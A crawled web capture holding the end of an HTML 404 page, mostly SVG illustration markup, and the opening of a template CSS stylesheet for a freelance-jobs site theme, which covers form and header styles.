fill="#fff"/><polygon points="135.541 274.542 137.383 272.428 135.541 270.315 133.703 272.428 135.541 274.542" fill="#fff"/><polygon points="135.541 262.736 137.383 260.622 135.541 258.509 133.703 260.622 135.541 262.736" fill="#fff"/><polygon points="135.541 250.929 137.383 248.815 135.541 246.702 133.703 248.815 135.541 250.929" fill="#fff"/><polygon points="135.541 239.123 137.383 237.01 135.541 234.896 133.703 237.01 135.541 239.123" fill="#fff"/><polygon points="20.695 225.451 22.533 227.565 24.371 225.451 22.533 223.337 20.695 225.451" fill="#fff"/><polygon points="22.533 211.531 20.695 213.645 22.533 215.759 24.371 213.645 22.533 211.531" fill="#fff"/><polygon points="22.533 199.725 20.695 201.838 22.533 203.952 24.371 201.838 22.533 199.725" fill="#fff"/><polygon points="22.533 187.919 20.695 190.032 22.533 192.146 24.371 190.032 22.533 187.919" fill="#fff"/><polygon points="22.533 176.113 20.695 178.226 22.533 180.34 24.371 178.226 22.533 176.113" fill="#fff"/><polygon points="22.533 164.307 20.695 166.42 22.533 168.534 24.371 166.42 22.533 164.307" fill="#fff"/><polygon points="22.533 152.5 20.695 154.614 22.533 156.727 24.371 154.614 22.533 152.5" fill="#fff"/><polygon points="22.533 140.694 20.695 142.808 22.533 144.921 24.371 142.808 22.533 140.694" fill="#fff"/><polygon points="32.808 223.337 30.968 225.451 32.808 227.565 34.646 225.451 32.808 223.337" fill="#fff"/><polygon points="32.808 211.531 30.966 213.645 32.808 215.759 34.646 213.645 32.808 211.531" fill="#fff"/><polygon points="32.808 199.725 30.966 201.838 32.808 203.952 34.646 201.838 32.808 199.725" fill="#fff"/><polygon points="32.808 187.919 30.966 190.032 32.808 192.146 34.646 190.032 32.808 187.919" fill="#fff"/><polygon points="32.808 176.113 30.966 178.226 32.808 180.34 34.646 178.226 32.808 176.113" fill="#fff"/><polygon points="32.808 164.307 30.966 166.42 32.808 168.534 34.646 166.42 32.808 164.307" fill="#fff"/><polygon points="32.808 152.5 30.966 154.614 32.808 156.727 34.646 154.614 32.808 152.5" fill="#fff"/><polygon points="32.808 140.694 30.966 142.808 32.808 144.921 34.646 142.808 32.808 140.694" fill="#fff"/><polygon points="43.08 223.337 41.242 225.451 43.08 227.565 44.919 225.451 43.08 223.337" fill="#fff"/><polygon points="43.08 211.531 41.242 213.645 43.08 215.759 44.919 213.645 43.08 211.531" fill="#fff"/><polygon points="43.08 199.725 41.242 201.838 43.08 203.952 44.919 201.838 43.08 199.725" fill="#fff"/><polygon points="43.08 187.919 41.242 190.032 43.08 192.146 44.919 190.032 43.08 187.919" fill="#fff"/><polygon points="43.08 176.113 41.242 178.226 43.08 180.34 44.919 178.226 43.08 176.113" fill="#fff"/><polygon points="43.08 164.307 41.242 166.42 43.08 168.534 44.919 166.42 43.08 164.307" fill="#fff"/><polygon points="43.08 152.5 41.242 154.614 43.08 156.727 44.919 154.614 43.08 152.5" fill="#fff"/><polygon points="43.08 140.694 41.242 142.808 43.08 144.921 44.919 142.808 43.08 140.694" fill="#fff"/><polygon points="55.193 225.451 53.353 223.337 51.515 225.451 53.353 227.565 55.193 225.451" fill="#fff"/><polygon points="53.353 211.531 51.515 213.645 53.353 215.759 55.195 213.645 53.353 211.531" fill="#fff"/><polygon points="53.353 199.725 51.515 201.838 53.353 203.952 55.195 201.838 53.353 199.725" fill="#fff"/><polygon points="53.353 187.919 51.515 190.032 53.353 192.146 55.195 190.032 53.353 187.919" fill="#fff"/><polygon points="53.353 176.113 51.515 178.226 53.353 180.34 55.195 178.226 53.353 176.113" fill="#fff"/><polygon points="53.353 164.307 51.515 166.42 53.353 168.534 55.195 166.42 53.353 164.307" fill="#fff"/><polygon points="53.353 152.5 51.515 154.614 53.353 156.727 55.195 154.614 53.353 152.5" fill="#fff"/><polygon points="53.353 140.694 51.515 142.808 53.353 144.921 55.195 142.808 53.353 140.694" fill="#fff"/><polygon points="63.628 223.337 61.789 225.451 63.628 227.565 65.466 225.451 63.628 223.337" fill="#fff"/><polygon points="63.628 211.531 61.789 213.645 63.628 215.759 65.466 213.645 63.628 211.531" fill="#fff"/><polygon points="63.628 199.725 61.789 201.838 63.628 203.952 65.466 201.838 63.628 199.725" fill="#fff"/><polygon points="63.628 187.919 61.789 190.032 63.628 192.146 65.466 190.032 63.628 187.919" fill="#fff"/><polygon points="63.628 176.113 61.789 178.226 63.628 180.34 65.466 178.226 63.628 176.113" fill="#fff"/><polygon points="63.628 164.307 61.789 166.42 63.628 168.534 65.466 166.42 63.628 164.307" fill="#fff"/><polygon points="63.628 152.5 61.789 154.614 63.628 156.727 65.466 154.614 63.628 152.5" fill="#fff"/><polygon points="63.628 140.694 61.789 142.808 63.628 144.921 65.466 142.808 63.628 140.694" fill="#fff"/><polygon points="73.901 223.337 72.062 225.451 73.901 227.565 75.739 225.451 73.901 223.337" fill="#fff"/><polygon points="73.901 211.531 72.062 213.645 73.901 215.759 75.739 213.645 73.901 211.531" fill="#fff"/><polygon points="73.901 199.725 72.062 201.838 73.901 203.952 75.739 201.838 73.901 199.725" fill="#fff"/><polygon points="73.901 187.919 72.062 190.032 73.901 192.146 75.739 190.032 73.901 187.919" fill="#fff"/><polygon points="73.901 176.113 72.062 178.226 73.901 180.34 75.739 178.226 73.901 176.113" fill="#fff"/><polygon points="73.901 164.307 72.062 166.42 73.901 168.534 75.739 166.42 73.901 164.307" fill="#fff"/><polygon points="73.901 152.5 72.062 154.614 73.901 156.727 75.739 154.614 73.901 152.5" fill="#fff"/><polygon points="73.901 140.694 72.062 142.808 73.901 144.921 75.739 142.808 73.901 140.694" fill="#fff"/><polygon points="86.014 225.451 84.174 223.337 82.335 225.451 84.174 227.565 86.014 225.451" fill="#fff"/><polygon points="84.174 211.531 82.335 213.645 84.174 215.759 86.015 213.645 84.174 211.531" fill="#fff"/><polygon points="84.174 199.725 82.335 201.838 84.174 203.952 86.015 201.838 84.174 199.725" fill="#fff"/><polygon points="84.174 187.919 82.335 190.032 84.174 192.146 86.015 190.032 84.174 187.919" fill="#fff"/><polygon points="84.174 176.113 82.335 178.226 84.174 180.34 86.015 178.226 84.174 176.113" fill="#fff"/><polygon points="84.174 164.307 82.335 166.42 84.174 168.534 86.015 166.42 84.174 164.307" fill="#fff"/><polygon points="84.174 152.5 82.335 154.614 84.174 156.727 86.015 154.614 84.174 152.5" fill="#fff"/><polygon points="84.174 140.694 82.335 142.808 84.174 144.921 86.015 142.808 84.174 140.694" fill="#fff"/><polygon points="94.448 223.337 92.61 225.451 94.448 227.565 96.286 225.451 94.448 223.337" fill="#fff"/><polygon points="94.448 211.531 92.61 213.645 94.448 215.759 96.286 213.645 94.448 211.531" fill="#fff"/><polygon points="94.448 199.725 92.61 201.838 94.448 203.952 96.286 201.838 94.448 199.725" fill="#fff"/><polygon points="94.448 187.919 92.61 190.032 94.448 192.146 96.286 190.032 94.448 187.919" fill="#fff"/><polygon points="94.448 176.113 92.61 178.226 94.448 180.34 96.286 178.226 94.448 176.113" fill="#fff"/><polygon points="94.448 164.307 92.61 166.42 94.448 168.534 96.286 166.42 94.448 164.307" fill="#fff"/><polygon points="94.448 152.5 92.61 154.614 94.448 156.727 96.286 154.614 94.448 152.5" fill="#fff"/><polygon points="94.448 140.694 92.61 142.808 94.448 144.921 96.286 142.808 94.448 140.694" fill="#fff"/><polygon points="104.721 223.337 102.883 225.451 104.721 227.565 106.559 225.451 104.721 223.337" fill="#fff"/><polygon points="104.721 211.531 102.883 213.645 104.721 215.759 106.559 213.645 104.721 211.531" fill="#fff"/><polygon points="104.721 199.725 102.883 201.838 104.721 203.952 106.559 201.838 104.721 199.725" fill="#fff"/><polygon points="104.721 187.919 102.883 190.032 104.721 192.146 106.559 190.032 104.721 187.919" fill="#fff"/><polygon points="104.721 176.113 102.883 178.226 104.721 180.34 106.559 178.226 104.721 176.113" fill="#fff"/><polygon points="104.721 164.307 102.883 166.42 104.721 168.534 106.559 166.42 104.721 164.307" fill="#fff"/><polygon points="104.721 152.5 102.883 154.614 104.721 156.727 106.559 154.614 104.721 152.5" fill="#fff"/><polygon points="104.721 140.694 102.883 142.808 104.721 144.921 106.559 142.808 104.721 140.694" fill="#fff"/><polygon points="114.996 223.337 113.156 225.451 114.996 227.565 116.834 225.451 114.996 223.337" fill="#fff"/><polygon points="114.996 211.531 113.154 213.645 114.996 215.759 116.834 213.645 114.996 211.531" fill="#fff"/><polygon points="114.996 199.725 113.154 201.838 114.996 203.952 116.834 201.838 114.996 199.725" fill="#fff"/><polygon points="114.996 187.919 113.154 190.032 114.996 192.146 116.834 190.032 114.996 187.919" fill="#fff"/><polygon points="114.996 176.113 113.154 178.226 114.996 180.34 116.834 178.226 114.996 176.113" fill="#fff"/><polygon points="114.996 164.307 113.154 166.42 114.996 168.534 116.834 166.42 114.996 164.307" fill="#fff"/><polygon points="114.996 152.5 113.154 154.614 114.996 156.727 116.834 154.614 114.996 152.5" fill="#fff"/><polygon points="114.996 140.694 113.154 142.808 114.996 144.921 116.834 142.808 114.996 140.694" fill="#fff"/><polygon points="125.268 227.565 127.107 225.451 125.268 223.337 123.43 225.451 125.268 227.565" fill="#fff"/><polygon points="125.268 215.759 127.107 213.645 125.268 211.531 123.43 213.645 125.268 215.759" fill="#fff"/><polygon points="125.268 203.952 127.107 201.838 125.268 199.725 123.43 201.838 125.268 203.952" fill="#fff"/><polygon points="125.268 192.146 127.107 190.032 125.268 187.919 123.43 190.032 125.268 192.146" fill="#fff"/><polygon points="125.268 180.34 127.107 178.226 125.268 176.113 123.43 178.226 125.268 180.34" fill="#fff"/><polygon points="125.268 168.534 127.107 166.42 125.268 164.307 123.43 166.42 125.268 168.534" fill="#fff"/><polygon points="125.268 156.727 127.107 154.614 125.268 152.5 123.43 154.614 125.268 156.727" fill="#fff"/><polygon points="125.268 144.921 127.107 142.808 125.268 140.694 123.43 142.808 125.268 144.921" fill="#fff"/><polygon points="135.541 227.565 137.381 225.451 135.541 223.337 133.703 225.451 135.541 227.565" fill="#fff"/><polygon points="135.541 215.759 137.383 213.645 135.541 211.531 133.703 213.645 135.541 215.759" fill="#fff"/><polygon points="135.541 203.952 137.383 201.838 135.541 199.725 133.703 201.838 135.541 203.952" fill="#fff"/><polygon points="135.541 192.146 137.383 190.032 135.541 187.919 133.703 190.032 135.541 192.146" fill="#fff"/><polygon points="135.541 180.34 137.383 178.226 135.541 176.113 133.703 178.226 135.541 180.34" fill="#fff"/><polygon points="135.541 168.534 137.383 166.42 135.541 164.307 133.703 166.42 135.541 168.534" fill="#fff"/><polygon points="135.541 156.727 137.383 154.614 135.541 152.5 133.703 154.614 135.541 156.727" fill="#fff"/><polygon points="135.541 144.921 137.383 142.808 135.541 140.694 133.703 142.808 135.541 144.921" fill="#fff"/><polygon points="145.742 298.181 147.581 296.068 145.742 293.955 143.904 296.068 145.742 298.181" fill="#fff"/><polygon points="157.854 296.068 156.015 293.955 154.177 296.068 156.015 298.181 157.854 296.068" fill="#fff"/><path d="M166.288,293.955l-1.838,2.113,1.255,1.443c.432-.049.865-.094,1.295-.147l1.13-1.3Z" fill="#fff"/><path d="M176.563,293.955l-1.839,2.113.113.13c1.058-.186,2.11-.387,3.159-.595Z" fill="#fff"/><path d="M115,293.955l-.67.768c.547.125,1.1.239,1.649.357Z" fill="#fff"/><path d="M125.268,293.955l-1.838,2.113.431.5q1.239.2,2.486.379l.76-.874Z" fill="#fff"/><path d="M135.541,293.955l-1.838,2.113,1.65,1.9.35.031,1.68-1.928Z" fill="#fff"/></svg>
                    </div>
                    <div class="icon-graphic">
                        <svg version="1.1" id="b234513d-0f22-4529-9071-6c8a40ad7de0"
                             xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 300 300"
                             style="enable-background:new 0 0 300 300;" xml:space="preserve">
                        <style type="text/css">
                            .st0{fill:#22B8D1;}
                            .st1{fill:#E4F5FA;}
                            .st2{fill:#FFFFFF;}
                            .st3{fill:#256E7A;}
                        </style>
                        <title>404_graphic</title>
                        <polygon class="st0" points="64.9,146.1 17.8,100.8 63.6,119.3 147,130.9 221.7,119.3 277.9,100.8 226,146.1 147,167.5 "/>
                        <polygon class="st1" points="115.4,25.9 129.4,30.6 147,32.4 163.8,31.1 177.5,27.2 187.2,22 163.8,15.2 147,13 130.6,15.2 
                            112.4,22 "/>
                        <polygon class="st1" points="93.4,48 29.9,63.4 10,82.2 17.8,100.8 63.6,119.3 147,130.9 221.7,119.3 277.9,100.8 290,82.2 
                            264.5,63.4 213.5,48 211.4,64.9 181.5,73.9 147,78.9 115.4,73.9 92.1,64.9 "/>
                        <polygon class="st2" points="147,13 130.6,15.2 112.4,22 93.4,48 92.1,64.9 115.4,73.9 147,78.9 181.5,73.9 211.4,64.9 213.5,48 
                            187.2,22 163.8,15.6 "/>
                        <path class="st3" d="M290.9,82.5c0-0.1,0.1-0.2,0-0.4c0-0.1,0-0.1,0-0.2s0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2s-0.1-0.1-0.1-0.1
                            s0,0-0.1-0.1L265,62.4c-0.1-0.1-0.2-0.1-0.3-0.2L214,47.1l-26.1-25.8c0,0-0.1,0-0.1-0.1c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1
                            l0,0l-23.4-6.9c-0.1,0-0.1,0-0.2,0L147.1,12c-0.1,0-0.2,0-0.3,0l-16.4,2.2c-0.1,0-0.2,0-0.2,0.1L112,21.1c-0.1,0.1-0.2,0.1-0.3,0.2
                            c0,0,0,0-0.1,0.1s0,0-0.1,0.1L92.8,47.1L29.6,62.4c-0.2,0-0.3,0.1-0.5,0.2L9.3,81.5l0,0c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.1-0.2,0.2v0.1
                            c0,0.1,0,0.2,0,0.2v0.1c0,0.1,0,0.2,0.1,0.3l0,0l0,0l0,0l7.8,18.6l0,0c0,0.1,0.1,0.2,0.2,0.3c0,0,0,0,0,0.1l0,0l46.5,44.7
                            l-29.8,50.9c-0.3,0.5-0.1,1.1,0.4,1.4c0.4,0.2,0.8,0.2,1.2-0.1l52.4-45.1c0.1-0.1,0.1-0.1,0.2-0.2l21,5.5L69.7,285.7
                            c-0.2,0.5,0.1,1.1,0.7,1.2l0,0c0.1,0,0.2,0,0.3,0c0.4,0,0.8-0.3,1-0.7l39.1-127.3l36,9.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0l31-8.4
                            L220,287.3c0.2,0.5,0.7,0.8,1.3,0.6c0.5-0.2,0.8-0.7,0.6-1.3l-41.7-127.1l23.2-6.3l0,0l51.4,43.4c0.4,0.4,1.1,0.3,1.4-0.1
                            c0.3-0.3,0.3-0.8,0.1-1.1l-29.2-49l51.4-44.9l0,0l0.1-0.1c0,0,0,0,0-0.1l12.1-18.6c0,0,0,0,0-0.1C290.7,82.6,290.7,82.5,290.9,82.5
                            C290.9,82.6,290.9,82.6,290.9,82.5z M148,166.2v-34.4l72.9-11.3l4,24.9L148,166.2z M66.3,145.4l-1.6-24.9l81.3,11.3v34.4L66.3,145.4
                            z M112.4,23.7l1.9,2.4L93.4,60.7l1-12.4L112.4,23.7z M128.1,31.3l-14.1,41l-20.5-7.9L116,27.2L128.1,31.3z M163.2,32.1l16.9,41
                            L148,77.7V33.3L163.2,32.1z M187,23.3l25.5,25.1l-1.8,14.2l-31.6-35.1L187,23.3z M115.1,74.8c0.1,0,0.1,0,0.2,0.1l30.7,4.8v50.1
                            l-80.1-11.2L115.1,74.8L115.1,74.8z M148,79.7l33.2-4.8l38.6,43.6L148,129.8V79.7z M92.1,66l20.8,8.1l-49.6,44.1l-42.8-17.4L92.1,66
                            z M222,118.2l-38.7-43.7l27.9-8.5l64.1,34.6L222,118.2z M177.2,28.3l32.4,36l-27.4,8.3l-16.9-41L177.2,28.3z M146,77.7L116,73
                            l14.1-41.3l15.9,1.6V77.7z M91.1,64.2L18.4,99.6l-7.1-16.8l81-33.3L91.1,64.2z M62.6,120l1.5,24l-42-40.3L62.6,120z M277.6,99.5
                            l-65.1-35.2l1.9-14.9l74.2,33.2L277.6,99.5z M282,77.6l-53.8-24.1L264,64.3L282,77.6z M147,14l16.6,2.6l20.9,5.8l-7.4,3.9L163.8,30
                            c-0.1,0-0.2,0-0.3,0.1l-16.4,1.3H147h-0.1l-17.3-1.7l-13.3-4.5l-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1l-1.9-2.5l16.8-6.4L147,14z
                             M30.4,64.3l50.3-12.2L14.6,79.3L30.4,64.3z M38.5,193l26.8-45.7l20.2,5.3L38.5,193z M205.7,152.6l19.6-5.3l26.2,44L205.7,152.6z
                             M226.7,144.1l-3.9-24.1l50.7-16.7L226.7,144.1z"/>
                        <path class="st3" d="M145.3,287.1c-0.6,0-1-0.4-1-1v-9c0-0.6,0.4-1,1-1s1,0.4,1,1v9C146.3,286.7,145.9,287.1,145.3,287.1z
                             M145.3,269.1c-0.6,0-1-0.4-1-1v-9c0-0.6,0.4-1,1-1s1,0.4,1,1v9C146.3,268.7,145.9,269.1,145.3,269.1z M145.3,251.1
                            c-0.6,0-1-0.4-1-1v-9c0-0.6,0.4-1,1-1s1,0.4,1,1v9C146.3,250.7,145.9,251.1,145.3,251.1z M145.3,233.1c-0.6,0-1-0.4-1-1v-9
                            c0-0.6,0.4-1,1-1s1,0.4,1,1v9C146.3,232.7,145.9,233.1,145.3,233.1z M145.3,215.1c-0.6,0-1-0.4-1-1v-9c0-0.6,0.4-1,1-1s1,0.4,1,1v9
                            C146.3,214.7,145.9,215.1,145.3,215.1z M145.3,197.1c-0.6,0-1-0.4-1-1v-9c0-0.6,0.4-1,1-1s1,0.4,1,1v9
                            C146.3,196.7,145.9,197.1,145.3,197.1z"/>
                        <path class="st3" d="M173.3,250.6c-0.6,0-1-0.4-1-1s0.4-1,1-1c0.5,0,0.9,0.3,1,0.8l0,0c0.1,0.5-0.3,1.1-0.8,1.1
                            C173.4,250.6,173.4,250.6,173.3,250.6z M171.8,241.8c-0.5,0-0.9-0.3-1-0.8l-1.6-8.9c-0.1-0.5,0.3-1.1,0.8-1.2s1.1,0.3,1.2,0.8
                            l1.6,8.9c0.1,0.5-0.3,1.1-0.8,1.2l0,0C171.9,241.8,171.8,241.8,171.8,241.8z M168.7,224c-0.5,0-0.9-0.3-1-0.8l-1.6-8.9
                            c-0.1-0.5,0.3-1.1,0.8-1.2s1.1,0.3,1.2,0.8l1.6,8.9c0.1,0.5-0.3,1.1-0.8,1.2l0,0C168.8,224,168.7,224,168.7,224z M165.5,206.3
                            c-0.5,0-0.9-0.3-1-0.8l-1.6-8.9c-0.1-0.5,0.3-1.1,0.8-1.2c0.5-0.1,1.1,0.3,1.2,0.8l1.6,8.9c0.1,0.5-0.3,1.1-0.8,1.2l0,0
                            C165.7,206.3,165.6,206.3,165.5,206.3z"/>
                        <path class="st3" d="M115.5,251.6c-0.1,0-0.1,0-0.2,0c-0.5-0.1-0.9-0.6-0.8-1.2l0,0l0.1-0.4c0.1-0.5,0.6-0.9,1.2-0.8
                            s0.9,0.6,0.8,1.2l-0.1,0.4C116.3,251.2,115.9,251.6,115.5,251.6z M117.4,242.4c-0.1,0-0.1,0-0.2,0c-0.5-0.1-0.9-0.6-0.8-1.2l0,0
                            l1.9-8.8c0.1-0.5,0.6-0.9,1.2-0.8s0.9,0.6,0.8,1.2l0,0l-1.9,8.8C118.3,242.1,117.9,242.4,117.4,242.4L117.4,242.4z M121.1,224.8
                            c-0.1,0-0.1,0-0.2,0c-0.5-0.1-0.9-0.6-0.8-1.2l0,0l1.9-8.8c0.1-0.5,0.6-0.9,1.2-0.8s0.9,0.6,0.8,1.2l-1.9,8.8
                            C122,224.5,121.6,224.8,121.1,224.8L121.1,224.8z M124.8,207.2c-0.1,0-0.1,0-0.2,0c-0.5-0.1-0.9-0.6-0.8-1.2l1.9-8.8
                            c0.1-0.5,0.7-0.9,1.2-0.8c0.5,0.1,0.9,0.6,0.8,1.2l-1.9,8.8C125.7,206.8,125.3,207.2,124.8,207.2L124.8,207.2z"/>
                        </svg>
                    </div>
                </div>
                <h1 class="title title--regular title--size-large title--weight-bold">404 - Not found</h1>
                <p class="title title--subtitle title--size-semimedium title--weight-normal">We searched the space, but we couldn't find the page you're looking for.</p>
            </div>
            <div class="error--shape__clouds">
                <svg id="f95fc14d-9eb7-4d11-bcb9-651fb6dd69f0" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2074.144 292.377"><title>clouds_shape</title><path d="M2034.093,187.309a40.338,40.338,0,0,0-6.537.579,57.445,57.445,0,0,0-101.344-53.826,39.917,39.917,0,0,0-53.631-9.69,57.478,57.478,0,0,0-76.107-65.161c.019-.589.045-1.175.045-1.767a57.443,57.443,0,1,0-114.885,0,58.165,58.165,0,0,0,.412,6.781,39.929,39.929,0,0,0-62.076,39.726,57.431,57.431,0,0,0-89.212,45.7,57.427,57.427,0,0,0-52.738,8.725,39.97,39.97,0,0,0-68.167-16.906c.043-.757.114-1.507.114-2.276a40.049,40.049,0,0,0-65.428-30.986,57.445,57.445,0,0,0-113.6,12.12c0,1.258.055,2.5.134,3.739a39.956,39.956,0,0,0-36.784,6.689,40.715,40.715,0,0,0,.212-4.139A40.019,40.019,0,0,0,1132.73,93a57.443,57.443,0,0,0-106.758-39.516,40.05,40.05,0,0,0-79.081,4.36,40.116,40.116,0,0,0-38.16.022c0-.139.011-.277.011-.417a57.443,57.443,0,1,0-114.474,6.781,39.929,39.929,0,0,0-62.076,39.726,57.431,57.431,0,0,0-89.212,45.7,57.427,57.427,0,0,0-52.738,8.725,39.97,39.97,0,0,0-68.167-16.906c.043-.757.114-1.507.114-2.276a40.049,40.049,0,0,0-65.428-30.986,57.445,57.445,0,0,0-113.6,12.12c0,1.258.055,2.5.134,3.739a39.956,39.956,0,0,0-36.784,6.689,40.715,40.715,0,0,0,.212-4.139A40.019,40.019,0,0,0,244.952,93,57.443,57.443,0,0,0,138.194,53.479a40.05,40.05,0,0,0-79.081,4.36A40.066,40.066,0,0,0,0,93.074v199.3H2074.144V227.363A40.052,40.052,0,0,0,2034.093,187.309Z" fill="#fff"/></svg>
            </div>
        </section>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fishingwithjake.com/gig/css/style.css
body_size: 55233
content:
@charset "UTF-8";

/*
* Author: Vasterad
* URL: http://purethemes.net
*/

/* -------------------------------------------------------------- */
/* Table of Contents
-----------------------------------------------------------------

01. Import Section ----------------------------------------------

02. Layout Components -------------------------------------------
  # Forms Reset & Styles
  # Header
  # Header Notifications
  # User Menu
  # Navigation
  # Mega Menu
  # Sticky Header
  # Transparent Header
  # mmenu.js - mobile menu
  # Footer
  # Pagination
  # Sidebar Styles
  # Notify Box
  # Titlebar
  # Single Page Header
  # Blog Post
  # Contact Page

03. Listings Styles ---------------------------------------------
  # Full Width Page Layout
  # Job Listing - List Layout
  # Job Listing - Compact List Layout
  # Job Listing - Grid Layout
  # Tasks - List Layout
  # Tasks - Grid Layout
  # Freelancers - Grid Layout
  # Freelancers - List Layout
  # Browse Companies

04. User Interface Elements -------------------------------------
  # Buttons
  # Button with Sliding Icon
  # List Styles
  # Marks
  # Notification Boxes
  # Tables
  # Accordion
  # Tabs
  # Copy to clipboard
  # Share Buttons
  # Verified Badge
  # Star Rating
  # Leave Rating Stars
  # Ripple Effect
  # Input With Icon
  # Keywords Input
  # Clickable Tags
  # On/Off Switch
  # Radio Button
  # Checkbox
  # Custom Upload Button
  # Intro Banner
  # Category Boxes
  # Photo Box
  # Pricing Plans
  # Checkout Page
  # Icon Boxes
  # Testimonials
  # Text Banner
  # Counters
  # Countdown
  # Bidding Widget

05. Scripts Styles ----------------------------------------------
  # Slick Slider
  # Simlpebar.js (custom scrollbar)
  # Tippy.js Tooltips
  # Magnific Popup
  # Popup tabs
  # Boostrap Slider
  # Bootstrap-select
  # Snackbar
  # Google Autocomplete
  # Google Maps
  # Leaflet Maps

06. Single Pages ------------------------------------------------
  # Single Job Page
  # Single Freelancer Profile

07. Dashboard ---------------------------------------------------
  # Dashboard Navigation
  # Dashboard Elements
  # Dashboard Messages

08. Others ------------------------------------------------------
  # Common Styles
  # Icons Cheatsheet Styles
  # Offsets

*/ 

/* -------------------------------------------------------------- */
/* 01. Import Section
----------------------------------------------------------------- */
@import url('bootstrap-grid.css');                     /* Default Reset, Responsive Grid*/
@import url('icons.css');                              /* Default Reset, Responsive Grid*/
@import url('https://fonts.googleapis.com/css?family=Nunito:300,400,600,700,800&amp;subset=latin-ext');


/* -------------------------------------------------------------- */
/*  02. Layout Components
----------------------------------------------------------------- */

/* ---------------------------------- */
/* Forms Reset & Styles
------------------------------------- */
input,
input[type="text"],
input[type="password"],
input[type="email"],
input[type="number"],
textarea,
select {
	height: 48px;
	line-height: 48px;
	padding: 0 20px;
	outline: none;
	font-size: 16px;
	color: #808080;
	margin: 0 0 16px 0;
	max-width: 100%;
	width: 100%;
	box-sizing: border-box;
	display: block;
	background-color: #fff;
	font-weight: 500;
	opacity: 1;
	border-radius: 4px;
	border: none;
	box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.12);
}

select {
	padding: 15px 18px;
	cursor: pointer;
}

input {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

input:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
textarea:focus {
	color: #808080;
	transition: box-shadow 0.2s !important;
	opacity: 1;
	border: none;
	box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.12);
}

input:-webkit-autofill:focus,
input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    -webkit-text-fill-color: #808080 !important;
}

/* With Border */
input.with-border,
input[type="text"].with-border,
input[type="password"].with-border,
input[type="email"].with-border,
input[type="number"].with-border,
textarea.with-border,
select.with-border {
	border: 1px solid #e0e0e0;
	box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.05);
}
input.with-border:focus,
input[type="text"].with-border:focus,
input[type="password"].with-border:focus,
input[type="email"].with-border:focus,
input[type="number"].with-border:focus,
textarea.with-border:focus {
	border: 1px solid #e0e0e0;
	box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.08);
}

input[type="submit"] {
	border: none;
	padding: 11px 18px;
	width: auto;
}

input[type="checkbox"] { display: inline; }

input[type="radio"] {
	width: 15px;
	height: 15px;
	cursor: pointer;
	box-shadow: none;
}


/* Input Placeholder Color */
::placeholder {
	color: #808080;
	opacity: 1;
}

textarea {
	height: auto;
	line-height: 27px;
	padding: 20px;
	min-height: 130px;
	transition: none !important;
	min-width: 100%;
}

label,
legend {
	display: block;
	font-weight: bold;
	font-size: 16px;
	font-weight: normal;
	margin-bottom: 8px;
}


label span,
legend span {
	font-weight: normal;
	font-size: 14px;
	color: #444;
}

fieldset {
	padding: 0;
	border: none;
}

button {
	border: none;
	margin: 0;
	padding: 0;
	width: auto;
	overflow: visible;
	background: transparent;
	color: inherit;
	font: inherit;
	line-height: normal;
	cursor: pointer;
}

a { color: #66676b; transition: 0.3s; }
a, button { outline: none !important; }
a:focus,
a:hover { text-decoration: none; color: #333;}
img { max-width: 100%; }


/* ---------------------------------- */
/* Header
------------------------------------- */
#logo { 
	display: inline-block;
	border-right: 1px solid #e0e0e0;
	height: 100%;
	vertical-align: top;
	padding-right: 35px;
	margin-right: 20px;
}

#logo img {
	height: 42px;
	width: auto;
	top: 50%;
	position: relative;
	transform: translate3d(0,-50%,0);
}

#header {
	position: relative;
	z-index: 999;
	padding: 0;
	box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.12);
	font-size: 16px;
	height: 82px;
	background-color: #fff;
}

#header .container,
#header .right-side,
#header .left-side { height: 100%; }

/* Full Width Header */
header.fullwidth .container {
  max-width: 100%;
  margin: 0;
  padding: 0 35px;
}

/* Boxed Styles*/
#header .container { position: relative; }

#header .left-side {
	float: left;
	width: 100%;
	display: inline-block;
	position: relative;
	flex: 1;
}

#header .right-side {
	float: right;
	text-align: right;
	width: auto;
	display: inline-block;
	position: absolute;
	right: 25px;
	background-color: #fff;
	flex: 1;
	top: 0;
}

/* Full Width Styles */
.full-width #header .left-side {
	float: left;
	width: 100%;
	display: inline-block;
	position: relative;
}

.full-width #header .right-side {
	float: right;
	text-align: right;
	width: auto;
	display: inline-block;
	position: absolute;
	right: 25px;
	background-color: #fff;
}



/* Header Widget
------------------------------------- */
.header-widget {
	display: inline-block;
	height: 100%;
	border-left: 1px solid #e0e0e0;
	padding: 0 30px;
	text-align: left;
	float: left;
}

.fullwidth .header-widget:last-of-type {
	padding-right: 5px;
	float: right;
	border-right: none;
}

.header-widget:last-of-type { padding-right: 0; margin-right: -5px; }
.fullwidth .header-widget:last-of-type { padding-right: 5px; margin-right: 0; }

/* Notification Avatar*/
.header-notifications-content .notification-avatar {
	height: 42px;
	width: 42px;
	max-width: 42px;
	display: inline-block;
	border-radius: 50%;
	overflow: hidden;
}

/* Sign In Button */
.header-widget .log-in-button {
	padding: 10px 0;
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	transition: 0.3s;
	color: #666;
	display: block;
	margin: 0 -3px;
}

.header-widget .log-in-button i {
	font-size: 18px;
	line-height: 0;
	position: relative;
	top: 2px;
	margin-right: 4px;
	margin-left: -1px;
	color: #777;
	transition: 0.3s;
}

.header-widget .log-in-button:hover,
.header-widget .log-in-button:hover i { color: #66676b; }

.transparent-header .header-widget .log-in-button,
.transparent-header .header-widget .log-in-button i { color: #fff; }

/* Sign In Button Media Queries */
